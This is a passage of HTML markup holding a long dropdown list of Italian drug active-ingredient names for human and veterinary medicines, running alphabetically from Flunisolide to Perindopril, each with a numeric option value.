class="level-0" value="685">Flunisolide emiidrato</option><option class="level-0" value="567">Flunitrazepam</option><option class="level-0" value="2065">Flunixina sale di meglumina</option><option class="level-0" value="450">Fluocinolone acetonide</option><option class="level-0" value="327">Fluocinolone acetonide/eritromicina</option><option class="level-0" value="453">Fluocinolone acetonide/lidocaina</option><option class="level-0" value="542">Fluocinolone acetonide/meclociclina solfosalicilato</option><option class="level-0" value="340">Fluocinolone acetonide/neomicina</option><option class="level-0" value="451">Fluocinolone acetonide/neomicina solfato</option><option class="level-0" value="483">Fluocinonide</option><option class="level-0" value="390">Fluocortolone pivalato/fluocortolone caproato</option><option class="level-0" value="568">Fluorometolone</option><option class="level-0" value="1065">Fluorometolone acetato</option><option class="level-0" value="796">Fluoxetina cloridrato</option><option class="level-0" value="2661">Fluralaner</option><option class="level-0" value="2724">Fluralaner/moxidectina</option><option class="level-0" value="506">Flurazepam monocloridrato</option><option class="level-0" value="656">Flurbiprofene</option><option class="level-0" value="917">Flurbiprofene sodico diidrato</option><option class="level-0" value="1252">Flutamide</option><option class="level-0" value="1595">Fluticasone furoato</option><option class="level-0" value="1876">Fluticasone furoato/vilanterolo trifenatato</option><option class="level-0" value="961">Fluticasone propionato</option><option class="level-0" value="1811">Fluticasone propionato/formoterolo fumarato diidrato</option><option class="level-0" value="1195">Flutrimazolo</option><option class="level-0" value="1061">Fluvastatina sodica</option><option class="level-0" value="809">Fluvoxamina maleato</option><option class="level-0" value="1196">Follitropina alfa da dna ricombinante</option><option class="level-0" value="1580">Follitropina alfa/lutropina alfa</option><option class="level-0" value="1082">Follitropina beta</option><option class="level-0" value="1402">Fondaparinux sodico</option><option class="level-0" value="2086">Formosulfatiazolo</option><option class="level-0" value="962">Formoterolo fumarato</option><option class="level-0" value="1224">Formoterolo fumarato diidrato</option><option class="level-0" value="328">Fosfatidi cerebrali/cianocobalamina</option><option class="level-0" value="428">Fosfolipidi ipotalamici</option><option class="level-0" value="765">Fosfomicina sale di trometamolo</option><option class="level-0" value="965">Fosinopril sodico</option><option class="level-0" value="1047">Fosinopril sodico/idroclorotiazide</option><option class="level-0" value="2448">Foxim</option><option class="level-0" value="1414">Frovatriptan succinato monoidrato</option><option class="level-0" value="2773">Frunevetmab</option><option class="level-0" value="2135">Fruttosio</option><option class="level-0" value="1944">Fulvestrant</option><option class="level-0" value="349">Furosemide</option><option class="level-0" value="2048">Furosemide sale di diolamina</option><option class="level-0" value="602">Furosemide/spironolattone</option><option class="level-0" value="423">Furosemide/triamterene</option><option class="level-0" value="1025">Gabapentin</option><option class="level-0" value="1330">Galantamina bromidrato</option><option class="level-0" value="821">Galatturoglicano solfato</option><option class="level-0" value="2565">Gamitromicina</option><option class="level-0" value="1527">Ganciclovir</option><option class="level-0" value="1336">Ganirelix</option><option class="level-0" value="1840">Ganirelix acetato</option><option class="level-0" value="749">Gemfibrozil</option><option class="level-0" value="388">Gentamicina solfato</option><option class="level-0" value="448">Gentamicina solfato/betametasone valerato</option><option class="level-0" value="2322">Gentamicina solfato/econazolo nitrato/tetracaina cloridrato/flumetasone pivalato</option><option class="level-0" value="819">Gestodene/etinilestradiolo</option><option class="level-0" value="1383">Glatiramer acetato</option><option class="level-0" value="2649">Gleptoferrone</option><option class="level-0" value="443">Glibenclamide</option><option class="level-0" value="989">Glicerofosforiletanolamina monoidrata</option><option class="level-0" value="1096">Glicerolo</option><option class="level-0" value="1119">Glicerolo/sodio cloruro</option><option class="level-0" value="575">Gliclazide</option><option class="level-0" value="1812">Glicopirronio bromuro</option><option class="level-0" value="1186">Glimepiride</option><option class="level-0" value="474">Glipizide</option><option class="level-0" value="633">Gliquidone</option><option class="level-0" value="944">Glucagone</option><option class="level-0" value="802">Glucosamina solfato sodio clorurato</option><option class="level-0" value="1123">Glucosio (destrosio) anidro/sodio cloruro</option><option class="level-0" value="2209">Glucosio (destrosio) anidro/sodio cloruro/potassio cloruro/magnesio cloruro/complesso vitaminico</option><option class="level-0" value="1126">Glucosio (destrosio) monoidrato</option><option class="level-0" value="2147">Glucosio (destrosio) monoidrato/acetilmetionina</option><option class="level-0" value="1937">Glucosio (destrosio) monoidrato/poliaminoacidi/olio di soia/trigliceridi a media catena</option><option class="level-0" value="1936">Glucosio (destrosio) monoidrato/poliaminoacidi/sali minerali/olio di soia/trigliceridi a media catena/sodio idrossido</option><option class="level-0" value="1732">Glucosio (destrosio) monoidrato/trigliceridi a catena media/olio di soia/acidi grassi omega-3/poliaminoacidi/elettroliti</option><option class="level-0" value="2457">Glucosio/triptosio/rosso fenolo/soluzione tampone fosfato</option><option class="level-0" value="813">Glutatione sodico</option><option class="level-0" value="1686">Golimumab</option><option class="level-0" value="844">Gonadorelina</option><option class="level-0" value="887">Gonadorelina acetato</option><option class="level-0" value="48">Gonadotropina corionica</option><option class="level-0" value="2196">Gonadotropina corionica per uso veterinario</option><option class="level-0" value="2275">Gonadotropina corionica per uso veterinario/gonadotropina serica per uso veterinario</option><option class="level-0" value="2110">Gonadotropina sierica per uso veterinario</option><option class="level-0" value="841">Goserelin acetato</option><option class="level-0" value="1856">Granisetrone</option><option class="level-0" value="990">Granisetrone cloridrato</option><option class="level-0" value="2725">Grapiprant</option><option class="level-0" value="248">Griseofulvina</option><option class="level-0" value="2294">Guaifenesina</option><option class="level-0" value="2790">Herpesvirus bovino tipo 1 inattivato</option><option class="level-0" value="1199">Ibopamina cloridrato</option><option class="level-0" value="1946">Ibrutinib</option><option class="level-0" value="494">Ibuprofene</option><option class="level-0" value="884">Ibuprofene sale di arginina</option><option class="level-0" value="679">Ibuprofene sale di lisina</option><option class="level-0" value="1737">Ibuprofene sodico diidrato</option><option class="level-0" value="1808">Ibuprofene/codeina fosfato emidrato</option><option class="level-0" value="950">Idebenone</option><option class="level-0" value="1940">Idelalisib</option><option class="level-0" value="238">Idroclorotiazide</option><option class="level-0" value="1823">Idrocortisone</option><option class="level-0" value="2550">Idrocortisone aceponato</option><option class="level-0" value="2576">Idrocortisone aceponato/miconazolo nitrato/gentamicina solfato</option><option class="level-0" value="566">Idrocortisone butirrato</option><option class="level-0" value="227">Idrocortisone emisuccinato sodico</option><option class="level-0" value="1607">Idrocortisone sodio fosfato</option><option class="level-0" value="267">Idrocortisone/polimixina b/neomicina/lidocaina</option><option class="level-0" value="1543">Idromorfone cloridrato</option><option class="level-0" value="224">Idrossiclorochina (idroxiclorochina) solfato</option><option class="level-0" value="86">Idrossiprogesterone caproato</option><option class="level-0" value="436">Idroxicarbamide</option><option class="level-0" value="196">Idroxizina dicloridrato</option><option class="level-0" value="253">Idroxocobalamina</option><option class="level-0" value="1453">Iloprost sale di trometamolo</option><option class="level-0" value="1831">Imatinib mesilato</option><option class="level-0" value="2642">Imepitoina</option><option class="level-0" value="2475">Imidacloprid/moxidectin</option><option class="level-0" value="2481">Imidapril cloridrato</option><option class="level-0" value="2289">Imidocarb dipropionato</option><option class="level-0" value="1298">Imiquimod</option><option class="level-0" value="2422">Immunoglobulina g contro l&#8217;adesina escherichia coli f5 (k99)</option><option class="level-0" value="607">Immunoglobulina umana antiepatite b</option><option class="level-0" value="479">Immunoglobulina umana antitetanica</option><option class="level-0" value="1740">Immunoglobulina umana normale</option><option class="level-0" value="482">Immunoglobulina umana rh0</option><option class="level-0" value="2582">Immunoglobuline g (igg)/proteine</option><option class="level-0" value="1698">Indacaterolo maleato</option><option class="level-0" value="1866">Indacaterolo maleato/glicopirronio bromuro</option><option class="level-0" value="628">Indapamide</option><option class="level-0" value="682">Indapamide emidrato</option><option class="level-0" value="738">Indobufene</option><option class="level-0" value="362">Indometacina</option><option class="level-0" value="484">Indometacina sale di meglumina</option><option class="level-0" value="441">Indometacina/caffeina/proclorperazina</option><option class="level-0" value="2614">Indoxacarb</option><option class="level-0" value="1911">Infliximab</option><option class="level-0" value="1311">Insulina aspart</option><option class="level-0" value="1394">Insulina aspart solubile/insulina aspart protamino cristallizzata</option><option class="level-0" value="1835">Insulina degludec</option><option class="level-0" value="1939">Insulina degludec/liraglutide</option><option class="level-0" value="1501">Insulina detemir</option><option class="level-0" value="1425">Insulina glargine</option><option class="level-0" value="1493">Insulina glulisina</option><option class="level-0" value="1239">Insulina lispro da dna ricombinante</option><option class="level-0" value="1240">Insulina lispro da dna ricombinante/insulina lispro protamina</option><option class="level-0" value="770">Insulina umana da dna ricombinante</option><option class="level-0" value="773">Insulina umana da dna ricombinante/insulina umana isofano da dna ricombinante</option><option class="level-0" value="772">Insulina umana isofano da dna ricombinante</option><option class="level-0" value="2082">Insulina zinco sospensione composta</option><option class="level-0" value="1902">Interferone alfa 2a pegilato</option><option class="level-0" value="1220">Interferone beta 1a</option><option class="level-0" value="1927">Interferone beta 1a pegilato</option><option class="level-0" value="1188">Interferone beta 1b</option><option class="level-0" value="2474">Interferone ricombinante omega di origine felina</option><option class="level-0" value="1098">Iodio/potassio ioduro</option><option class="level-0" value="1329">Iodopovidone</option><option class="level-0" value="1249">Iperico estratto secco</option><option class="level-0" value="639">Ipratropio bromuro</option><option class="level-0" value="1680">Ipratropio bromuro monoidrato</option><option class="level-0" value="1218">Irbesartan</option><option class="level-0" value="1782">Irbesartan cloridrato</option><option class="level-0" value="1780">Irbesartan cloridrato/idroclorotiazide</option><option class="level-0" value="1278">Irbesartan/idroclorotiazide</option><option class="level-0" value="743">Isoconazolo nitrato</option><option class="level-0" value="746">Isoconazolo/diflucortolone</option><option class="level-0" value="2451">Isoflurano</option><option class="level-0" value="103">Isoniazide</option><option class="level-0" value="893">Isoniazide/pirazinamide/rifampicina</option><option class="level-0" value="1124">Isoprenalina cloridrato</option><option class="level-0" value="293">Isosorbide dinitrato</option><option class="level-0" value="717">Isosorbide mononitrato</option><option class="level-0" value="1370">Isotretinoina</option><option class="level-0" value="964">Isradipina</option><option class="level-0" value="972">Itraconazolo</option><option class="level-0" value="1517">Ivabradina cloridrato</option><option class="level-0" value="1924">Ivacaftor</option><option class="level-0" value="1921">Ivermectina</option><option class="level-0" value="2126">Ivermectina/clorsulon</option><option class="level-0" value="1991">Ivermectina/pirantel pamoato</option><option class="level-0" value="2478">Ivermectina/praziquantel</option><option class="level-0" value="2598">Ivermectina/praziquantel/pirantel embonato</option><option class="level-0" value="411">Kalnacitrato</option><option class="level-0" value="2296">Kanamicina solfato</option><option class="level-0" value="2319">Kanamicina solfato acido/acetilcisteina</option><option class="level-0" value="2321">Kanamicina solfato acido/isopropamide ioduro</option><option class="level-0" value="2320">Ketamina cloridrato</option><option class="level-0" value="833">Ketazolam</option><option class="level-0" value="1952">Ketoconazolo</option><option class="level-0" value="555">Ketoprofene</option><option class="level-0" value="626">Ketoprofene sale di lisina</option><option class="level-0" value="573">Ketoprofene sodico</option><option class="level-0" value="919">Ketorolac sale di trometamolo</option><option class="level-0" value="673">Ketotifene fumarato acido</option><option class="level-0" value="583">Labetalolo cloridrato</option><option class="level-0" value="973">Lacidipina</option><option class="level-0" value="1628">Lacosamide</option><option class="level-0" value="1257">Lactobacillus acidophilus vivo liofilizzato/estriolo</option><option class="level-0" value="1312">Lamivudina</option><option class="level-0" value="1769">Lamivudina/zidovudina</option><option class="level-0" value="1898">Lamotrigina</option><option class="level-0" value="1074">Lanreotide acetato</option><option class="level-0" value="1015">Lansoprazolo</option><option class="level-0" value="1520">Lantanio carbonato idrato</option><option class="level-0" value="1213">Latanoprost</option><option class="level-0" value="1379">Latanoprost/timololo maleato</option><option class="level-0" value="1086">Lattitolo monoidrato</option><option class="level-0" value="503">Lattulosio</option><option class="level-0" value="462">Lauromacrogol 400 (polidocanolo)</option><option class="level-0" value="2034">Lecirelina acetato</option><option class="level-0" value="1947">Ledipasvir/sofosbuvir</option><option class="level-0" value="1326">Leflunomide</option><option class="level-0" value="1905">Lenalidomide</option><option class="level-0" value="1053">Lenograstim</option><option class="level-0" value="1978">Lenvatinib mesilato</option><option class="level-0" value="1214">Lercanidipina cloridrato</option><option class="level-0" value="1694">Lercanidipina cloridrato emiidrato</option><option class="level-0" value="1216">Letrozolo</option><option class="level-0" value="902">Leuprorelina acetato</option><option class="level-0" value="2426">Levamisolo</option><option class="level-0" value="2251">Levamisolo cloridrato</option><option class="level-0" value="2127">Levamisolo/oxiclozanide</option><option class="level-0" value="1358">Levetiracetam</option><option class="level-0" value="745">Levoacetilcarnitina</option><option class="level-0" value="744">Levoacetilcarnitina cloridrato</option><option class="level-0" value="277">Levoarginina cloridrato</option><option class="level-0" value="776">Levobunololo cloridrato</option><option class="level-0" value="299">Levocarnitina</option><option class="level-0" value="1411">Levocetirizina dicloridrato</option><option class="level-0" value="1035">Levocloperastina fendizoato</option><option class="level-0" value="545">Levodopa/benserazide cloridrato</option><option class="level-0" value="547">Levodopa/carbidopa</option><option class="level-0" value="1499">Levodopa/carbidopa/entacapone</option><option class="level-0" value="892">Levodropropizina</option><option class="level-0" value="1238">Levofloxacina emiidrato</option><option class="level-0" value="242">Levomepromazina maleato</option><option class="level-0" value="1071">Levonorgestrel</option><option class="level-0" value="590">Levonorgestrel/etinilestradiolo</option><option class="level-0" value="1029">Levopropionilcarnitina</option><option class="level-0" value="801">Levosulpiride</option><option class="level-0" value="663">Levotiroxina sodica</option><option class="level-0" value="1727">Lidocaina</option><option class="level-0" value="66">Lidocaina cloridrato</option><option class="level-0" value="2149">Lidocaina cloridrato/noradrenalina tartrato</option><option class="level-0" value="968">Lidocaina/prilocaina</option><option class="level-0" value="1778">Lidocaina/tetracaina</option><option class="level-0" value="295">Limeciclina (tetraciclina-levo-metilenlisina)</option><option class="level-0" value="1824">Linaclotide</option><option class="level-0" value="1770">Linagliptin</option><option class="level-0" value="354">Lincomicina cloridrato</option><option class="level-0" value="2716">Lincomicina cloridrato monoidrato/spectinomicina solfato tetraidrato</option><option class="level-0" value="2786">Lincomicina cloridrato/neomicina solfato</option><option class="level-0" value="2117">Lincomicina/spectinomicina</option><option class="level-0" value="1873">Linezolid</option><option class="level-0" value="1507">Liotironina sodica</option><option class="level-0" value="1852">Lipegfilgrastim</option><option class="level-0" value="1673">Liraglutide</option><option class="level-0" value="803">Lisato batterico polivalente</option><option class="level-0" value="495">Lisina acetilsalicilato</option><option class="level-0" value="875">Lisinopril diidrato</option><option class="level-0" value="942">Lisinopril diidrato/idroclorotiazide</option><option class="level-0" value="63">Lisozima cloridrato</option><option class="level-0" value="675">Litio carbonato</option><option class="level-0" value="1834">Lixisenatide</option><option class="level-0" value="2273">Lobelina cloridrato</option><option class="level-0" value="2708">Lokivetmab</option><option class="level-0" value="980">Lomefloxacina cloridrato</option><option class="level-0" value="1853">Lomitapide mesilato</option><option class="level-0" value="593">Loperamide cloridrato</option><option class="level-0" value="1900">Lopinavir/ritonavir</option><option class="level-0" value="903">Loratadina</option><option class="level-0" value="481">Lorazepam</option><option class="level-0" value="572">Lormetazepam</option><option class="level-0" value="1073">Losartan potassico</option><option class="level-0" value="1175">Losartan potassico/idroclorotiazide</option><option class="level-0" value="1491">Loteprednololo etabonato</option><option class="level-0" value="2709">Lotilaner</option><option class="level-0" value="2770">Lotilaner/milbemicina ossima</option><option class="level-0" value="2252">Lotrifene</option><option class="level-0" value="1407">Lovastatina</option><option class="level-0" value="2399">Lufenuron/milbemicina ossima</option><option class="level-0" value="2021">Luprostiol</option><option class="level-0" value="1894">Lurasidone cloridrato</option><option class="level-0" value="1348">Lutropina alfa</option><option class="level-0" value="1878">Macitentan</option><option class="level-0" value="1120">Macrogol 3350/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1558">Macrogol 3350/sodio solfato/sodio cloruro/potassio cloruro/acido ascorbico/sodio ascorbato</option><option class="level-0" value="1389">Macrogol 4000</option><option class="level-0" value="951">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro</option><option class="level-0" value="1057">Macrogol 4000/sodio solfato anidro/sodio bicarbonato/sodio cloruro/potassio cloruro/dimeticone</option><option class="level-0" value="906">Magaldrato</option><option class="level-0" value="1143">Magnesio solfato</option><option class="level-0" value="1064">Manidipina cloridrato</option><option class="level-0" value="343">Mannitolo</option><option class="level-0" value="1127">Mannitolo/sodio cloruro</option><option class="level-0" value="560">Maprotilina cloridrato</option><option class="level-0" value="1583">Maraviroc</option><option class="level-0" value="2406">Marbofloxacina</option><option class="level-0" value="2455">Marbofloxacina/clotrimazolo/desametasone acetato</option><option class="level-0" value="2683">Marbofloxacina/gentamicina solfato/ketoconazolo/prednisolone</option><option class="level-0" value="2763">Marbofloxacina/ketoconazolo/prednisolone</option><option class="level-0" value="2721">Maropitant</option><option class="level-0" value="2531">Maropitant citrato monoidrato</option><option class="level-0" value="2567">Masitinib mesilato</option><option class="level-0" value="2595">Mavacoxib</option><option class="level-0" value="611">Mebendazolo</option><option class="level-0" value="424">Mebeverina cloridrato</option><option class="level-0" value="514">Meclociclina solfosalicilato</option><option class="level-0" value="2068">Medetomidina cloridrato</option><option class="level-0" value="2792">Medetomidina cloridrato/vatinoxan cloridrato</option><option class="level-0" value="240">Medrossiprogesterone acetato</option><option class="level-0" value="918">Meflochina cloridrato</option><option class="level-0" value="949">Megestrolo acetato</option><option class="level-0" value="2185">Melarsomina</option><option class="level-0" value="1593">Melatonina</option><option class="level-0" value="1408">Melevodopa cloridrato/carbidopa idrata</option><option class="level-0" value="414">Melfalan</option><option class="level-0" value="1183">Meloxicam</option><option class="level-0" value="1417">Memantina cloridrato</option><option class="level-0" value="2312">Menadiolo sodio bisolfito</option><option class="level-0" value="2215">Menbutone</option><option class="level-0" value="1497">Menotropina</option><option class="level-0" value="1164">Mentolo</option><option class="level-0" value="268">Mepivacaina cloridrato</option><option class="level-0" value="1044">Mepivacaina cloridrato/adrenalina</option><option class="level-0" value="1294">Mepivacaina cloridrato/adrenalina bitartrato</option><option class="level-0" value="1162">Merbromina</option><option class="level-0" value="188">Mercaptopurina</option><option class="level-0" value="835">Mesalazina</option><option class="level-0" value="591">Mesoglicano sodico</option><option class="level-0" value="455">Mesterolone</option><option class="level-0" value="1087">Metadone cloridrato</option><option class="level-0" value="739">Metadoxina</option><option class="level-0" value="163">Metamizolo sodico (dipirone monoidrato)</option><option class="level-0" value="422">Metergolina</option><option class="level-0" value="287">Metformina cloridrato</option><option class="level-0" value="810">Metformina cloridrato/glibenclamide</option><option class="level-0" value="1805">Metformina cloridrato/linagliptin</option><option class="level-0" value="331">Metildopa</option><option class="level-0" value="1469">Metile salicilato</option><option class="level-0" value="57">Metilergometrina maleato</option><option class="level-0" value="1359">Metilfenidato cloridrato</option><option class="level-0" value="1608">Metilnaltrexone bromuro</option><option class="level-0" value="230">Metilprednisolone</option><option class="level-0" value="991">Metilprednisolone aceponato</option><option class="level-0" value="288">Metilprednisolone acetato</option><option class="level-0" value="292">Metilprednisolone emisuccinato sodico</option><option class="level-0" value="559">Metilprednisolone succinato sodico</option><option class="level-0" value="1845">Metilprednisolone/lidocaina</option><option class="level-0" value="1141">Metiltioninio cloruro</option><option class="level-0" value="1870">Metirapone</option><option class="level-0" value="1803">Metoclopramide cloridrato</option><option class="level-0" value="372">Metoclopramide monocloridrato monoidrato</option><option class="level-0" value="670">Metolazone</option><option class="level-0" value="587">Metoprololo tartrato</option><option class="level-0" value="1597">Metossipolietilenglicole-epoetina beta</option><option class="level-0" value="1977">Metotrexato</option><option class="level-0" value="1661">Metotrexato sodico</option><option class="level-0" value="297">Metronidazolo</option><option class="level-0" value="594">Mianserina cloridrato</option><option class="level-0" value="1615">Micofenolato mofetile</option><option class="level-0" value="1890">Micofenolato sodico</option><option class="level-0" value="800">Miconazolo</option><option class="level-0" value="788">Miconazolo nitrato</option><option class="level-0" value="2602">Miconazolo nitrato/clorexidina digluconato</option><option class="level-0" value="2099">Miconazolo nitrato/prednisolone acetato/polimixina b solfato</option><option class="level-0" value="1007">Miconazolo/fluprednidene acetato</option><option class="level-0" value="1796">Midazolam cloridrato</option><option class="level-0" value="671">Midodrina cloridrato</option><option class="level-0" value="1433">Miglustat</option><option class="level-0" value="2615">Milbemicina ossima</option><option class="level-0" value="2490">Milbemicina ossima/praziquantel</option><option class="level-0" value="2538">Miltefosina</option><option class="level-0" value="466">Minociclina dicloridrato</option><option class="level-0" value="692">Minoxidil</option><option class="level-0" value="1833">Mirabegron</option><option class="level-0" value="1076">Mirtazapina</option><option class="level-0" value="660">Mirtillina</option><option class="level-0" value="842">Misoprostolo</option><option class="level-0" value="1194">Mizolastina</option><option class="level-0" value="1296">Modafinil</option><option class="level-0" value="1250">Moexipril cloridrato/idroclorotiazide</option><option class="level-0" value="925">Mometasone furoato</option><option class="level-0" value="1225">Mometasone furoato monoidrato</option><option class="level-0" value="2746">Mometasone furoato/florfenicolo/terbinafina cloridrato</option><option class="level-0" value="2580">Mometasone furoato/orbifloxacina/posaconazolo</option><option class="level-0" value="2648">Monensin</option><option class="level-0" value="1254">Montelukast sodico</option><option class="level-0" value="2391">Morantel tartrato</option><option class="level-0" value="1088">Morfina cloridrato</option><option class="level-0" value="1144">Morfina cloridrato triidrato</option><option class="level-0" value="760">Morfina solfato</option><option class="level-0" value="512">Morniflumato</option><option class="level-0" value="1301">Moroctocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="2224">Moxidectina</option><option class="level-0" value="2526">Moxidectina/praziquantel</option><option class="level-0" value="2743">Moxidectina/sarolaner/pirantel embonato</option><option class="level-0" value="1306">Moxifloxacina cloridrato</option><option class="level-0" value="1259">Moxonidina</option><option class="level-0" value="1042">Mupirocina</option><option class="level-0" value="1043">Mupirocina calcica</option><option class="level-0" value="860">Nabumetone</option><option class="level-0" value="1339">Nadifloxacina</option><option class="level-0" value="1756">Nadololo</option><option class="level-0" value="867">Nadroparina calcica</option><option class="level-0" value="492">Naftidrofurile ossalato acido</option><option class="level-0" value="1836">Nalmefene cloridrato</option><option class="level-0" value="1956">Naloxegol ossalato</option><option class="level-0" value="1145">Naloxone cloridrato</option><option class="level-0" value="784">Naltrexone cloridrato</option><option class="level-0" value="1969">Naltrexone cloridrato/bupropione cloridrato</option><option class="level-0" value="285">Nandrolone decanoato</option><option class="level-0" value="2699">Nandrolone laurato</option><option class="level-0" value="553">Naproxene</option><option class="level-0" value="686">Naproxene sodico</option><option class="level-0" value="1739">Naproxene/esomeprazolo magnesio triidrato</option><option class="level-0" value="1192">Nebivololo cloridrato</option><option class="level-0" value="1663">Nebivololo cloridrato/idroclorotiazide</option><option class="level-0" value="852">Nedocromile sodico</option><option class="level-0" value="2672">Neomicina solfato</option><option class="level-0" value="2626">Neomicina solfato/penetamato iodidrato/benzilpenicillina procainica</option><option class="level-0" value="2241">Neomicina solfato/streptomicina solfato/sulfaguanidina/ftalilsolfatiazolo/riboflavina/nicotinamide</option><option class="level-0" value="194">Neomicina/eucaliptolo/pino essenza/canfora/mentolo/clorobutanolo</option><option class="level-0" value="608">Neomicina/fluocinolone acetonide/lidocaina</option><option class="level-0" value="95">Neostigmina metilsolfato</option><option class="level-0" value="1617">Nepafenac</option><option class="level-0" value="695">Netilmicina solfato</option><option class="level-0" value="1979">Netupitant/palonosetron cloridrato</option><option class="level-0" value="1795">Nevirapina</option><option class="level-0" value="1253">Nevirapina anidro</option><option class="level-0" value="2479">Nicarbazina</option><option class="level-0" value="1209">Nicardipina cloridrato</option><option class="level-0" value="301">Niclosamide</option><option class="level-0" value="2177">Niclosamide monoidrato/pirantel pamoato</option><option class="level-0" value="2234">Niclosamide/levamisolo</option><option class="level-0" value="1324">Nicotinamide</option><option class="level-0" value="676">Nifedipina</option><option class="level-0" value="1377">Nifedipina/lidocaina cloridrato</option><option class="level-0" value="1436">Nifuratel</option><option class="level-0" value="1466">Nifuratel/nistatina</option><option class="level-0" value="1889">Nilotinib cloridrato</option><option class="level-0" value="791">Nimesulide</option><option class="level-0" value="1056">Nimesulide betaciclodestrina</option><option class="level-0" value="814">Nimodipina</option><option class="level-0" value="1953">Nintedanib esilato</option><option class="level-0" value="182">Nistatina</option><option class="level-0" value="1503">Nitisinone</option><option class="level-0" value="368">Nitrazepam</option><option class="level-0" value="816">Nitrendipina</option><option class="level-0" value="228">Nitrofurantoina</option><option class="level-0" value="923">Nitrofurantoina macrocristalli</option><option class="level-0" value="93">Nitroglicerina</option><option class="level-0" value="851">Nizatidina</option><option class="level-0" value="993">Nomegestrolo acetato</option><option class="level-0" value="1235">Nonacog alfa (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1958">Nonacog gamma (fattore ix di coagulazione, ricombinante)</option><option class="level-0" value="1146">Noradrenalina tartrato</option><option class="level-0" value="505">Nordazepam</option><option class="level-0" value="398">Noretisterone acetato</option><option class="level-0" value="705">Norfloxacina</option><option class="level-0" value="406">Nortriptilina cloridrato</option><option class="level-0" value="2656">Oclacitinib maleato</option><option class="level-0" value="1021">Octocog alfa (fattore viii di coagulazione, ricombinante)</option><option class="level-0" value="904">Octreotide acetato</option><option class="level-0" value="915">Ofloxacina</option><option class="level-0" value="1241">Olanzapina</option><option class="level-0" value="1667">Olanzapina pamoato monoidrato</option><option class="level-0" value="1957">Olaparib</option><option class="level-0" value="1231">Olio di oliva purificato/olio di soia purificato</option><option class="level-0" value="1454">Olmesartan medoxomil</option><option class="level-0" value="1635">Olmesartan medoxomil/amlodipina besilato</option><option class="level-0" value="1907">Olmesartan medoxomil/amlodipina besilato/idroclorotiazide</option><option class="level-0" value="1522">Olmesartan medoxomil/idroclorotiazide</option><option class="level-0" value="1820">Olodaterolo cloridrato</option><option class="level-0" value="957">Omega polienoici (esteri etilici di acidi grassi polinsaturi)</option><option class="level-0" value="873">Omeprazolo</option><option class="level-0" value="955">Ondansetrone</option><option class="level-0" value="956">Ondansetrone cloridrato</option><option class="level-0" value="954">Ondansetrone cloridrato diidrato</option><option class="level-0" value="1280">Orlistat</option><option class="level-0" value="2515">Ormone ipofisario follicolo stimolante</option><option class="level-0" value="2197">Ormone ipofisario follicolo stimolante/ormone ipofisario luteinizzante</option><option class="level-0" value="2527">Osaterone acetato</option><option class="level-0" value="1446">Oseltamivir fosfato</option><option class="level-0" value="1961">Ospemifene</option><option class="level-0" value="1305">Ossicodone (oxicodone) cloridrato</option><option class="level-0" value="1691">Ossicodone (oxicodone) cloridrato/naloxone cloridrato diidrato</option><option class="level-0" value="1375">Ossicodone (oxicodone) cloridrato/paracetamolo</option><option class="level-0" value="1933">Ossidrossido sucroferrico</option><option class="level-0" value="1624">Ossigeno</option><option class="level-0" value="2206">Ossitocina</option><option class="level-0" value="2105">Ossitocina acetato</option><option class="level-0" value="577">Otilonio bromuro</option><option class="level-0" value="659">Otilonio bromuro/diazepam</option><option class="level-0" value="408">Ottatropina metilbromuro/diazepam</option><option class="level-0" value="366">Oxacillina sodica</option><option class="level-0" value="733">Oxatomide</option><option class="level-0" value="376">Oxazepam</option><option class="level-0" value="1002">Oxcarbazepina</option><option class="level-0" value="2328">Oxfendazolo</option><option class="level-0" value="2497">Oxfendazolo/closantel</option><option class="level-0" value="172">Oxibuprocaina cloridrato</option><option class="level-0" value="1616">Oxibutinina</option><option class="level-0" value="715">Oxibutinina cloridrato</option><option class="level-0" value="2771">Oxiclozanide</option><option class="level-0" value="2419">Oxitetraciclina</option><option class="level-0" value="2014">Oxitetraciclina cloridrato</option><option class="level-0" value="2027">Oxitetraciclina diidrato</option><option class="level-0" value="2288">Oxitetraciclina/sulfamonometossina sodica</option><option class="level-0" value="2420">Oxitetraciclina/tiamulina</option><option class="level-0" value="643">Oxitriptano</option><option class="level-0" value="1579">Paliperidone</option><option class="level-0" value="1315">Palivizumab</option><option class="level-0" value="1049">Pancrelipasi</option><option class="level-0" value="175">Pantetina</option><option class="level-0" value="1622">Pantoprazolo</option><option class="level-0" value="1165">Pantoprazolo sodico sesquidrato</option><option class="level-0" value="1147">Papaverina cloridrato</option><option class="level-0" value="1468">Paracalcitolo</option><option class="level-0" value="218">Paracetamolo</option><option class="level-0" value="1460">Paracetamolo/caffeina</option><option class="level-0" value="1390">Paracetamolo/clorfenamina maleato</option><option class="level-0" value="985">Paracetamolo/codeina fosfato</option><option class="level-0" value="1848">Paracetamolo/ibuprofene</option><option class="level-0" value="1409">Parecoxib sodico</option><option class="level-0" value="817">Parnaparina sodica</option><option class="level-0" value="2732">Paromomicina</option><option class="level-0" value="263">Paromomicina solfato</option><option class="level-0" value="2344">Paromomicina solfato/diidrostreptomicina solfato/ftalisolfatiazolo</option><option class="level-0" value="1388">Paroxetina cloridrato</option><option class="level-0" value="981">Paroxetina cloridrato emiidrato</option><option class="level-0" value="1386">Paroxetina mesilato</option><option class="level-0" value="1798">Pasireotide pamoato</option><option class="level-0" value="2589">Peforelin</option><option class="level-0" value="2692">Pegbovigrastim</option><option class="level-0" value="1423">Pegfilgrastim</option><option class="level-0" value="1426">Pegvisomant</option><option class="level-0" value="2162">Penetamato iodidrato</option><option class="level-0" value="2161">Penetamato iodidrato/benetamina penicillina/framicetina solfato</option><option class="level-0" value="181">Pentaeritritile tetranitrato</option><option class="level-0" value="958">Pentamidina isetionato</option><option class="level-0" value="433">Pentetrazolo/diidrocodeina rodanato</option><option class="level-0" value="2621">Pentobarbital sodico</option><option class="level-0" value="318">Pentosano polisolfato sodico</option><option class="level-0" value="516">Pentoxifillina</option><option class="level-0" value="1828">Perampanel</option><option class="level-0" value="222">Perfenazina</option><option class="level-0" value="2588">Pergolide mesilato</option><option class="level-0" value="369">Periciazina</option><option class="level-0" value="370">Periciazina mesilato</option><option class="level-0" value="921">Perindopril arginina</option><option class="level-0" value="1600">Perindopril arginina/amlodipina besilato</option><option class="level-0" value="1286">Perindopril arginina/indapamide</option><option class="level-0" value="1909">Perindopril arginina/indapamide/amlodipina besilato</option><option class="level-0" value="1564">Perindopril erbumina (tert-butilamina)</option><option class="level-0" 